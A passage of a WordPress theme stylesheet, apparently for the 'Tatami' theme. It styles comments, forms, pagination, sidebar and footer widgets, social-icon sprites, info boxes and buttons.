	        border-radius: 50px;
}
#comments .comment-content ul.comment-meta {
	list-style:none;
	margin:0;
	padding:0 0 6px;
	overflow:hidden;
	font-size:14px;
	font-size:0.875rem;
}
#comments .comment-content ul.comment-meta a {
	text-decoration:none;
}
#comments .comment-content .comment-text {
	margin:0;
	padding:0;
	overflow:hidden;
}
#comments .comment-content ul li.comment-author {
	padding:0;
	font-weight:bold;
	color:#333538;
}
#comments .comment-content ul li.comment-author a {
	color:#333538;
}
#comments ul.children .comment-content ul li.comment-author {
	margin:0;
	padding:0;
}
#comments .comment-content ul li.comment-time,
#comments .comment-content ul li.comment-edit {
	margin:0 0 0 10px;
	padding:0;
	font-weight:normal;
}
#comments .comment-content ul li.comment-time {
	display:none;
}
#comments .comment-content ul li.comment-author,
#comments .comment-content ul li.comment-time,
#comments .comment-content ul li.comment-edit {
	float:left;
}
#comments .comment-content p.comment-reply {
	margin:0;
	font-size:14px;
	font-size:0.875rem;
}
#comments .comment-content p.comment-reply a {
	text-decoration:none;
}
#comments .comment-content p {
	margin:0 0 15px;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.6;
}
#comments .comment-content p:last-child {
	margin:0;
}
#comments .comment-content blockquote {
	font-style:italic;
	line-height: 1.5 !important;
}
#comments .comment-content blockquote p cite {
	margin-top:0;
}
#comments .comment-content table,
#comments .comment-content dl dt,
#comments .comment-content dl dd {
	font-size: 14px;
	font-size: 0.875rem;
}
#comments p.comment-awaiting-moderation {
	display:inline;
	font-style:italic;
	color:#59A0E2;
}
/* Threaded Comments */
.commentlist .children {
	margin-left:10px;
}
.commentlist .children .children {
	margin-left:0;
}
#comments .children .comment-avatar img.avatar {
	width:30px;
	height:30px;
}
#comments .children .comment-content {
	border-bottom:1px dotted #cecece;
}
/* Pingbacks */
#comments ol li.pingback {
	display:block;
	margin:0;
	padding:20px 0;
	font-size: 14px;
	font-size:0.875rem;
	border-bottom:1px solid #dcdcdc;
}
#comments ol li.pingback span {
	color:#111;
	line-height:normal;
	font-weight:700;
}
#comments ol li.pingback p {
	margin:0;
}
#comments ol li.pingback a {	
	font-weight: normal;
}
/* No Comments Info */
#content .nopassword, 
#content p.nocomments {
	margin:0;
	padding:0 0 20px;
	font-size:14px;
	font-size:0.875rem;
	font-style:italic;
}
/* Comments Reply */
#comments #respond {
	margin: 0;
	padding:0 0 20px;
}
#comments ol.commentlist li.depth-1 #respond {
	padding:0 0 30px !important;
}
#comments #respond h3#reply-title {
	margin:0;
	padding:20px 0 0;
	font-size:16px;
	font-size:1rem;
	display:inline-block;
}
#comments #respond p.comment-note,
#comments #respond p.logged-in-as {
	padding:4px 0 8px;
	line-height:normal;
	font-size:13px;
	font-size:0.8125rem;
}
#respond a#cancel-comment-reply-link {
	margin:0 0 0 5px;
	font-size:14px;
	font-size:0.875rem;
}
#respond #cancel-comment-reply-link a {
	margin:24px 0 0 0;
	display:inline-block;
	font-size:14px;
	font-size:0.875rem;
}
#commentform p.comment-form-author, 
#commentform p.comment-form-email, 
#commentform p.comment-form-url, 
#commentform p.comment-form-comment,
#content .wpcf7-form p {
	margin:0;
	padding:4px 0 0;
	font-size:13px;
	font-size:0.8125rem;
}
#commentform p.comment-form-author, 
#commentform p.comment-form-email,
#commentform p.comment-form-url {
	width:98%;
} 
#commentform p.comment-form-comment {
	float:none;
	clear:both;
	width:100%;
}
#commentform p.form-allowed-tags {
	display:none;
}
#commentform input#author, 
#commentform input#email, 
#commentform input#url,
#content .wpcf7 input.wpcf7-text {
	display: block;
	width: 96%;
	margin: 4px 0 0;
	padding: 8px 2%;
	background:#f9f9f9;
	border:1px solid #ccc;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	color:#777;
	line-height:1.6;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
	-webkit-transition: all 0.1s ease-in-out;
	   -moz-transition: all 0.1s ease-in-out;
	     -o-transition: all 0.1s ease-in-out;
	        transition: all 0.1s ease-in-out;
}
#commentform textarea#comment,
#content .wpcf7 textarea {
	width:94%;
	margin: 5px 0 0;
	padding: 8px 2%;
	background:#f9f9f9;
	border:1px solid #ccc;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	color:#777;
	line-height:1.6;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
	-webkit-transition: all 0.1s ease-in-out;
	   -moz-transition: all 0.1s ease-in-out;
	     -o-transition: all 0.1s ease-in-out;
	        transition: all 0.1s ease-in-out;
}
#content .wpcf7 textarea {
	width:96%;
}	
#commentform textarea#comment:hover,
#commentform input#author:hover,
#commentform input#email:hover,
#commentform input#url:hover,
#content .wpcf7 textarea:hover,
#content .wpcf7 input.wpcf7-text:hover,
#s:hover,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:hover {
	background:#fcfcfc;
	border: 1px solid #999;
	-webkit-box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
	   -moz-box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
	        box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
}
#commentform textarea#comment:focus,
#commentform textarea#comment:active,
#commentform input#author:focus,
#commentform input#author:active,
#commentform input#email:focus,
#commentform input#email:active,
#commentform input#url:focus,
#commentform input#url:active,
#content .wpcf7 textarea:focus,
#content .wpcf7 textarea:active,
#content .wpcf7 input.wpcf7-text:focus,
#content .wpcf7 input.wpcf7-text:active,
#s:focus,
#s:active,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:focus,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:active {
	background:#fcfcfc;
	border: 1px solid #59A0E2;
	-webkit-box-shadow: inset 0 0 5px rgba(89,160,226, 0.4);
	   -moz-box-shadow: inset 0 0 5px rgba(89,160,226, 0.4);
	        box-shadow: inset 0 0 5px rgba(89,160,226, 0.4);
}
#s:hover,
#s:focus,
#s:active,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:hover,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:focus,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:active {
	background:#fff !important;
}
#commentform p.form-submit {
	margin:0;
}
input#submit, 
input.wpcf7-submit {
	margin: 15px 0 5px;
	padding: 9px 17px;
	border:none;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	color:#fff;
	cursor: pointer;
	-webkit-appearance: none;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
	-webkit-transition: all 0.18s ease-in-out;
	   -moz-transition: all 0.18s ease-in-out;
	     -o-transition: all 0.18s ease-in-out;
	        transition: all 0.18s ease-in-out;
}

/*-----------------------------------------------------------------------------------*/
/*	Archives / Search Results / 404
/*-----------------------------------------------------------------------------------*/
.page-header {
	margin:10px;
	padding: 20px;
	background:#fff;
}
.page-header h2.page-title,
h2.archive-title {
	margin:0;
	padding:0;
	font-size:16px;
	font-size:1rem;
	line-height:1;
	color:#333538;
	font-weight:normal;
	font-style:italic;
}
.page-header .taxonomy-description p {
	padding:10px 0 0;
	font-size:14px;
	font-size:0.875rem;
	font-style:italic;
}

/*-----------------------------------------------------------------------------------*/
/*	Page Templates
/*-----------------------------------------------------------------------------------*/
.page .entry-header h1.entry-title {
	font-size:22px;
	font-size:1.375rem;
}
/* --- Left Sidebar only --- */
.template-left-sidebar .sidebar-button {
	display:none;
}
/* --- Archive Page Template --- */
h2.archive-title {
	margin:20px 0;
	font-weight:bold;
}
.archive-tags,
ul.latest-posts-list {
	margin-bottom:40px;
}
ul.latest-posts-list li,
ul.monthly-archive-list li {
	list-style: disc outside;
	margin:0 0 0 20px;
	padding:0 0 8px;
}
ul.latest-posts-list li a,
ul.monthly-archive-list li a {
	font-size:15px;
	font-size:0.9375rem;
	font-weight:normal !important;
	color:#777;
	text-decoration:none;
}
.entry-content .archive-tags a {
	text-decoration:none;
}

/*-----------------------------------------------------------------------------------*/
/*	Previous / Next Pagination
/*-----------------------------------------------------------------------------------*/
#nav-single,
#nav-below,
.wp-pagenavi {
	margin:10px;
	padding:20px;
	overflow:hidden;
	background:#fff;
	font-size:13px;
	font-size:0.8125rem;
}
#comment-nav {
	padding:20px 0;
	overflow:hidden;
	font-size:13px;
	font-size:0.8125rem;
}
.previous-image,
.next-image {
	margin:20px 0 0 0;
	overflow:hidden;
	font-size:13px;
	font-size:0.8125rem;
}
#nav-single a,
#nav-below a,
.previous-image a,
.next-image a,
#comment-nav a {
	text-transform:uppercase;
	letter-spacing:1px;
	text-decoration:none;
}
#nav-single .nav-next,
#nav-below .nav-previous,
.previous-image,
#comment-nav .nav-previous {
	float:left;
}
#nav-single .nav-previous,
#nav-below .nav-next,
.next-image,
#comment-nav .nav-next {
	float:right;
}
/* --- WP-PageNavi --- */
.wp-pagenavi a.page,
.wp-pagenavi a.nextpostslink,
.wp-pagenavi a.previouspostslink,
.wp-pagenavi a.first,
.wp-pagenavi a.last {
	width:auto;
	clear:none !important;
	margin:0 4px;
	padding:9px 14px !important;
	font-size:12px;
	font-size:0.75rem;
	display:inline-block;
	overflow:visible;
	text-align:center;
	color:#757575;
	background:#eee;
	font-weight:normal;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
}
.wp-pagenavi a:hover {
	background:#757575;
	color:#fff;
}
.wp-pagenavi span.current {
	display:inline-block;
	margin:0 4px;
	padding:9px 14px;
	background:#757575;
	color:#fff;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
}
.wp-pagenavi span.pages {
	display:none;
	padding:0 20px 0 0;
	font-size:13px;
	font-size:0.8125rem;
	font-style:italic;
}
.wp-pagenavi span.extend {
	padding:0 2px;
}

/*-----------------------------------------------------------------------------------*/
/* Widgets
/*-----------------------------------------------------------------------------------*/
.sidebar-left {
	padding: 0;
}
.sidebar-left .widget:first-of-type {
	margin-top:40px;
}
.widget {
	margin: 0;
	padding: 0 20px 40px;
	font-size:14px;
	font-size:0.875rem;
}
.widget:last-child {
	padding-bottom: 0 !important;
}
.sidebar-left .widget:last-child,
.sidebar-right .widget:last-child {
	padding-bottom: 20px !important;
}
.sidebar-right .widget:first-child {
	padding-top: 20px !important;
}
.widget h3.widget-title {
	margin:0 0 25px;
	padding:0 0 7px;
	font-size:16px;
	font-size:1rem;
	text-transform:uppercase;
	letter-spacing:1px;
	border-bottom:1px solid #dcdcdc;
	font-weight:400;
	color:#999;
}
.widget ul li {
	padding:0 0 10px;
	list-style:none;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.35;
}
.widget ul li:last-child {
	padding:0;
}
.textwidget,
.widget_tatami_about {
	line-height:1.7;
}
.textwidget a,
.widget_tatami_about a {
	text-decoration:underline;
}
.textwidget ul a {
	text-decoration:none;
}
/* --- Custom Menus --- */
.widget_nav_menu ul li.menu-item {
	width: auto;
	float:none;
	padding:0 0 10px;
	list-style:none;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.35;
}
.widget_nav_menu ul li.menu-item .sub-menu {
	margin:6px 0 0 20px;
}
.widget_nav_menu ul li:last-child {
	padding:0;
}
/* --- WP Calendar --- */
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size:14px;
	font-size:0.875rem;
	line-height: 1.45;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar caption {
	margin:0 0 10px;
	font-weight:bold;
}
#wp-calendar #next {
	text-align: right;
}
/* --- Tagcloud --- */
.widget_tag_cloud a,
.archive-tags a {
	margin:4px 1px;
	padding:4px 9px;
	display:inline-block;
	background:#bbb;
	color:#fff;
	font-size:12px !important;
	font-size:0.75rem !important;
	font-weight:normal !important;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
	   -webkit-transition:.2s all ease;
			-moz-transition:.2s  all ease;
			  -o-transition:.2s  all ease;
			 -ms-transition:.2s  all ease;
				  transition:.2s  all ease;
}
.widget_tag_cloud a:hover,
.archive-tags a:hover {
	background:#757575;
	color:#fff;
}
.footerwidgets .widget_tag_cloud a {
	background:rgba(255, 255, 255, 0.2);
	color:#fff;
}
.footerwidgets .widget_tag_cloud a:hover {
	background:#fff;
	color:#555;
}
/* --- Tatami About Widget --- */
.widget_tatami_about {
	overflow:hidden;
}
.widget_tatami_about img.about-image {
	padding:3px 20px 0 0;
	float:left;
}
/* --- Tatami Flickr --- */
.widget-area .widget_tatami_flickr {
	clear:both;
	overflow:hidden;
}
.flickr_badge_wrapper {
	display:inline-block;
	width:100%;
	overflow:hidden;
}
.flickr_badge_wrapper a {
	width:100;
	height:auto;
	overflow:hidden;
}
#footerwidget-wrap .flickr_badge_wrapper a {
	background: rgba(255, 255, 255, 0.2);
}
.flickr_badge_wrapper .flickr-bottom {
	margin:15px 0 0 0;
}
.flickr_badge_wrapper .flickr-bottom a {
	margin:0;
	display:inline-block;
	padding:4px 9px;
	float:none;
	font-size:12px;
	font-size:0.75rem;
	color:#fff;
	 -moz-border-radius: 50px;
	      border-radius: 50px;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
.flickr_badge_wrapper a img {
	display:block;
	margin:0 0 5px;
	max-width:auto;
	height:auto;
}
#footer-sidebar-2 .flickr_badge_wrapper .flickr-bottom a {
	padding:6px 10px;
	float:none;
}

/* --- Tatami Recent Posts --- */
.widget_tatami_recentposts ul li  {
	padding:10px 0;
	border-bottom: 1px dotted #D3D3D3;
}
.widget_tatami_recentposts ul li:first-child  {
	padding:0 0 10px;
}
.widget_tatami_recentposts ul li:last-child  {
	padding:10px 0 0;
	border-bottom: none !important;
}
.widget_tatami_recentposts ul li h3.recentposts-title {
	margin:0;
	padding:0 0 2px;
	font-size:14px;
	font-size:0.875rem;
	font-style:normal;
	line-height:1.4;
	display:block;
}
.widget_tatami_recentposts ul li h3.recentposts-title a {
	font-weight:600;
}
.widget_tatami_recentposts ul li a.recentposts-date {
	font-style:italic;
}
.widget_tatami_recentposts ul li a.recentposts-thumb {
	overflow:hidden;
	margin:0 0 6px;
	display:block;
	clear:both;
}
/* --- Tatami Social Links --- */
ul.sociallinks {
	display:block;
	overflow:hidden;
}
ul.sociallinks li {
	display:inline-block;
	margin:0px 6px 8px 0;
	padding:0 !important;
	list-style:none;
}
ul.sociallinks li a {
	width:35px;
	height:35px;
	display:block;
	padding:0;
	margin:0;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
	-moz-border-radius: 50px;
	     border-radius: 50px;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s  background ease;
		  -o-transition:.2s  background ease;
		 -ms-transition:.2s  background ease;
			  transition:.2s  background ease;
}
ul.sociallinks li a.twitter {background:#bbb url(images/socialicons.png) 0 0 no-repeat;}
ul.sociallinks li a.facebook {background:#bbb url(images/socialicons.png) -35px 0 no-repeat;}
ul.sociallinks li a.googleplus {background:#bbb url(images/socialicons.png) -70px 0 no-repeat;}
ul.sociallinks li a.appnet {background:#bbb url(images/socialicons.png) -105px 0 no-repeat;}
ul.sociallinks li a.flickr {background:#bbb url(images/socialicons.png) -140px 0 no-repeat;}
ul.sociallinks li a.instagram {background:#bbb url(images/socialicons.png) -175px 0 no-repeat;}
ul.sociallinks li a.picasa {background:#bbb url(images/socialicons.png) -210px 0 no-repeat;}
ul.sociallinks li a.fivehundredpx {background:#bbb url(images/socialicons.png) -245px 0 no-repeat;}
ul.sociallinks li a.youtube {background:#bbb url(images/socialicons.png) -280px 0 no-repeat;}
ul.sociallinks li a.vimeo {background:#bbb url(images/socialicons.png) -315px 0 no-repeat;}
ul.sociallinks li a.dribbble {background:#bbb url(images/socialicons.png) -350px 0 no-repeat;}
ul.sociallinks li a.ffffound {background:#bbb url(images/socialicons.png) -385px 0 no-repeat;}
ul.sociallinks li a.pinterest {background:#bbb url(images/socialicons.png) -420px 0 no-repeat;}
ul.sociallinks li a.behance {background:#bbb url(images/socialicons.png) -455px 0 no-repeat;}
ul.sociallinks li a.deviantart {background:#bbb url(images/socialicons.png) -490px 0 no-repeat;}
ul.sociallinks li a.squidoo {background:#bbb url(images/socialicons.png) -525px 0 no-repeat;}
ul.sociallinks li a.slideshare {background:#bbb url(images/socialicons.png) -560px 0 no-repeat;}
ul.sociallinks li a.lastfm {background:#bbb url(images/socialicons.png) -595px 0 no-repeat;}
ul.sociallinks li a.grooveshark {background:#bbb url(images/socialicons.png) -630px 0 no-repeat;}
ul.sociallinks li a.soundcloud {background:#bbb url(images/socialicons.png) -665px 0 no-repeat;}
ul.sociallinks li a.foursquare {background:#bbb url(images/socialicons.png) -700px 0 no-repeat;}
ul.sociallinks li a.github {background:#bbb url(images/socialicons.png) -735px 0 no-repeat;}
ul.sociallinks li a.linkedin {background:#bbb url(images/socialicons.png) -770px 0 no-repeat;}
ul.sociallinks li a.xing {background:#bbb url(images/socialicons.png) -805px 0 no-repeat;}
ul.sociallinks li a.wordpress {background:#bbb url(images/socialicons.png) -840px 0 no-repeat;}
ul.sociallinks li a.tumblr {background:#bbb url(images/socialicons.png) -875px 0 no-repeat;}
ul.sociallinks li a.rss {background:#bbb url(images/socialicons.png) -910px 0 no-repeat;}
ul.sociallinks li a.rsscomments {background:#bbb url(images/socialicons.png) -945px 0 no-repeat;}

.footerwidgets ul.sociallinks li a.twitter {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) 0 0 no-repeat;}
.footerwidgets ul.sociallinks li a.facebook {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -35px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.googleplus {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -70px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.appnet {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -105px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.flickr {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -140px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.instagram {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -175px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.picasa {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -210px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.fivehundredpx {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -245px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.youtube {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -280px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.vimeo {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -315px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.dribbble {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -350px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.ffffound {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -385px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.pinterest {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -420px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.behance {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -455px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.deviantart {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -490px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.squidoo {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -525px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.slideshare {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -560px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.lastfm {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -595px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.grooveshark {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -630px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.soundcloud {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -665px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.foursquare {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -700px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.github {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -735px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.linkedin {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -770px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.xing {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -805px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.wordpress {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -840px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.tumblr {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -875px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.rss {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -910px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.rsscomments {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -945px 0 no-repeat;}

ul.sociallinks li a.twitter:hover {background:#00a0d1 url(images/socialicons.png) 0 0 no-repeat;}
ul.sociallinks li a.facebook:hover {background:#3B5998 url(images/socialicons.png) -35px 0 no-repeat;}
ul.sociallinks li a.googleplus:hover {background:#db4a39 url(images/socialicons.png) -70px 0 no-repeat;}
ul.sociallinks li a.appnet:hover {background:#db4a39 url(images/socialicons.png) -105px 0 no-repeat;}
ul.sociallinks li a.flickr:hover {background:#FE0184 url(images/socialicons.png) -140px 0 no-repeat;}
ul.sociallinks li a.instagram:hover {background:#3F729B url(images/socialicons.png) -175px 0 no-repeat;}
ul.sociallinks li a.picasa:hover {background:#9C5AB7 url(images/socialicons.png) -210px 0 no-repeat;}
ul.sociallinks li a.fivehundredpx:hover {background:#00A3DE url(images/socialicons.png) -245px 0 no-repeat;}
ul.sociallinks li a.youtube:hover {background:#c4302b url(images/socialicons.png) -280px 0 no-repeat;}
ul.sociallinks li a.vimeo:hover {background:#44BBFF url(images/socialicons.png) -315px 0 no-repeat;}
ul.sociallinks li a.dribbble:hover {background:#ea4c89 url(images/socialicons.png) -350px 0 no-repeat;}
ul.sociallinks li a.ffffound:hover {background:#FF009C url(images/socialicons.png) -385px 0 no-repeat;}
ul.sociallinks li a.pinterest:hover {background:#CB2027 url(images/socialicons.png) -420px 0 no-repeat;}
ul.sociallinks li a.behance:hover {background:#053eff url(images/socialicons.png) -455px 0 no-repeat;}
ul.sociallinks li a.deviantart:hover {background:#4e6252 url(images/socialicons.png) -490px 0 no-repeat;}
ul.sociallinks li a.squidoo:hover {background:#EB572B url(images/socialicons.png) -525px 0 no-repeat;}
ul.sociallinks li a.slideshare:hover {background:#0378C8 url(images/socialicons.png) -560px 0 no-repeat;}
ul.sociallinks li a.lastfm:hover {background:#c3000d url(images/socialicons.png) -595px 0 no-repeat;}
ul.sociallinks li a.grooveshark:hover {background:#f77f00 url(images/socialicons.png) -630px 0 no-repeat;}
ul.sociallinks li a.soundcloud:hover {background:#ff7700 url(images/socialicons.png) -665px 0 no-repeat;}
ul.sociallinks li a.foursquare:hover {background:#25a0ca url(images/socialicons.png) -700px 0 no-repeat;}
ul.sociallinks li a.github:hover {background:#4183C4 url(images/socialicons.png) -735px 0 no-repeat;}
ul.sociallinks li a.linkedin:hover {background:#0e76a8 url(images/socialicons.png) -770px 0 no-repeat;}
ul.sociallinks li a.xing:hover {background:#006062 url(images/socialicons.png) -805px 0 no-repeat;}
ul.sociallinks li a.wordpress:hover {background:#21759b url(images/socialicons.png) -840px 0 no-repeat;}
ul.sociallinks li a.tumblr:hover {background:#34526f url(images/socialicons.png) -875px 0 no-repeat;}
ul.sociallinks li a.rss:hover {background:#ee802f url(images/socialicons.png) -910px 0 no-repeat;}
ul.sociallinks li a.rsscomments:hover {background:#ee802f url(images/socialicons.png) -945px 0 no-repeat;}

/*-----------------------------------------------------------------------------------*/
/*	Footer Widgets
/*-----------------------------------------------------------------------------------*/
.footerwidgets {
	padding:20px 0 0 0;
}
.footerwidgets .widget h3.widget-title {
	padding:0 0 10px;
	font-size:18px;
	font-size:1.125rem;
	color:#fff;
	border-bottom:4px solid rgba(255,255,255,0.2);
}
.footerwidgets .widget:last-child {
	padding-bottom: 40px !important;
}
.footerwidgets .widget_tatami_recentposts ul li,
.footerwidgets .widget_twitter ul.tweets li,
.footerwidgets #wp-calendar td {
	border-bottom: 1px solid rgba(255,255,255,0.08);
}

/*-----------------------------------------------------------------------------------*/
/*	Footer
/*-----------------------------------------------------------------------------------*/
.site-footer {
	background:#151515;
	margin: 10px;
	font-size:14px;
	font-size:0.875rem;
	color:rgba(255, 255, 255, 0.57);
}
.site-info {
	padding:40px 20px;
	text-align:center;
}
.footer-nav  {
	overflow:hidden;
	text-transform:uppercase;
	text-align:center;
	padding-bottom:40px;
}
.footer-nav .menu-item {
	width: auto;
	float:none;
	padding:0 0 15px;
}
.footer-nav .menu-item:last-child {
	padding:0;
}
.site-info ul.credit {
	list-style:none;
	padding:0 0 40px;
	font-style:italic;
}
.site-info ul.credit li {
	padding:0 0 15px;
}
.site-info ul.credit li:last-child {
	padding:0;
}
.site-footer a.top {
	display:inline-block;
	width:30px;
	height:18px;
	background: url(images/top.png) 50% 0 no-repeat;
	text-indent:-9999px;
	opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
}
.site-footer a.top:hover {
	background: url(images/top.png) 50% 0 no-repeat;
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
}

/*-----------------------------------------------------------------------------------*/
/*	Shortcodes
/*-----------------------------------------------------------------------------------*/
/* ------- Multicoumns ------- */
.two-columns-one,
.three-columns-one,
.three-columns-two,
.four-columns-one,
.four-columns-two,
.four-columns-three {
	width:100%;
}
.two-columns-one,
.three-columns-one,
.three-columns-two, 
.four-columns-one, 
.four-columns-two, 
.four-columns-three {
	float:left;
	margin-right:0;
	margin-bottom: 40px;
	position:relative;
}
.last {
	clear:right;
	margin-right:0 !important;
	margin-bottom:0 !important;
}
.divider {
	width: 100%;
	margin-bottom: 20px;
	padding-top: 20px;
	display: block;
	clear: both;
}
/* ------- Infoboxes ------- */
.white-box, 
.blue-box, 
.yellow-box, 
.red-box, 
.green-box, 
.lightgrey-box,
.grey-box,
.dark-box {
	margin: 0 0 30px;
	padding: 15px;
	overflow:hidden;
	font-size:15px;
	font-size:0.9375rem;
	line-height:1.45;
}
#content .white-box p, 
#content .blue-box p, 
#content .yellow-box p, 
#content .red-box p, 
#content .green-box p, 
#content .lightgrey-box p,
#content .grey-box p,
#content .dark-box p {
	margin: 0 0 30px;
}
.white-box {
	background:#fff;
	border-left:1px solid #dcdcdc;
	border-right:1px solid #dcdcdc;
	border-top:1px solid #dcdcdc;
	border-bottom:5px solid #dcdcdc;
}
.blue-box {
	background:#D2E4EE;
	border-bottom:5px solid #69A6CC;
}
.yellow-box {
	background:#FFF2BD;
	border-bottom:5px solid #F7B808;
}
.red-box {
	background:#FCD3D1;
	border-bottom:5px solid #F46F62;
}
.green-box {
	background:#DBE9CD;
	border-bottom:5px solid #8AB547;
}
.lightgrey-box {
	background:#F7F7F7;
	border-bottom:5px solid #dcdcdc;
}
.grey-box {
	background:#DCDCDC;
	border-bottom:5px solid #bbb;
}
.dark-box {
	background:#757575;
	border-bottom:5px solid #555;
	color:#fff;
}
.dark-box a {
	color:#fff;
	font-weight:bold;
}
.dark-box a:hover {
	color:#fff;
}
/* ------- Buttons ------- */
.standard-btn {
	display:inline-block;
	margin:10px 10px 10px 0;
	padding:12px 19px;
	overflow:hidden;
	cursor:pointer;
	font-size:16px;
	font-size:1rem;
	color:#fff;
	text-align:center;
	font-weight:normal;
	text-decoration:none !important;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
.standard-btn:hover {
	color:#fff !important;
}
.round-btn {
	-moz-border-radius: 50px;
	     border-radius: 50px;
}
.bold-btn {
	font-weight:bold;
	text-transform:uppercase;
	letter-spacing:1px;
}
.standard-btn.xsmall-btn.bold-btn {
	font-size:10px;
	font-size:0.625rem;
}
.standard-btn.small-btn.bold-btn {
	font-size:12px;
	font-size:0.75rem;
}
.standard-btn.bold-btn {
	font-size:14px;
	font-size:0.875rem;
}
.standard-btn.large-btn.bold-btn {
	font-size:16px;
	font-size:1rem;
}
.standard-btn.xlarge-btn.bold-btn {
	font-size:18px;
	font-size:1.125rem;
}
.standard-btn.xsmall-btn {
	padding:6px 10px;
	font-size:12px;
	font-size:0.75rem;
}
.standard-btn.small-btn {
	padding:9px 16px;
	font-size:14px;
	font-size:0.875rem;
}
.standard-btn.large-btn {
	margin:15px 15px 15px 0;
	padding:16px 30px;
	font-size:18px;
	font-size:1.125rem;
}
.standard-btn.xlarge-btn {
	margin:15px 15px 15px 0;
	padding:21px 38px;
	font-size:20px;
	font-size:1.25rem;
}
.red-btn {
	background:#F46F62;
}
.red-btn:hover {
	background:#B7534A;
}
.green-btn {
	background:#8AB547;
}
.green-btn:hover {
	background:#688835;
}
.blue-btn {
	background:#69A6CC;
}
.blue-btn:hover {
	background:#4F7D99;
}
.yellow-btn {
	background:#F7B808;
}
.yellow-btn:hover {
	background: #B98A06;
}
.purple-btn  {
	background: #6E6EAF;
}
.purple-btn:hover {
	background: #535383;
}
.grey-btn {
	background: #bbb;
	color: #fff;
}
.grey-btn:hover {
	background: #757575;
	color: #fff;
}
.darkgrey-btn {
	background: #434343;
	color: #fff;
}
.darkgrey-btn:hover {
	background: #fff;
	color: #555 !important;
}

/*-----------------------------------------------------------------------------------*/
/*	Plugins
/*-----------------------------------------------------------------------------------*/
/* ---  Jetpack Twitter Widget --- */
